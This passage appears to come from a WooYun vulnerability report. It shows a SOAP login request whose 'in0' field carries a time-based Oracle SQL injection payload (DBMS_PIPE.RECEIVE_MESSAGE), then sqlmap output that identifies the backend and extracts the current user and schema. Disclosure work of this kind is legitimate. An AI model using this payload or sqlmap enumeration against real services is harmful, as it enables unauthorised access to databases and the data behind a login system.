 <urn:in0>1' AND 7092=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)||CHR(97)||CHR
(112)||CHR(105),5) AND 'vwxw'='vwxw</urn:in0>
<urn:in1>1</urn:in1>
<urn:in2>1</urn:in2>
</urn:checkUserLogin>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
---
[16:57:25] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:57:25] [INFO] fetching current user
[16:57:25] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[16:57:39] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
OE
current user:    'OE'
[16:58:23] [INFO] fetching current database
[16:58:23] [INFO] resumed: OE
[16:58:23] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'OE'
www.wooyun.org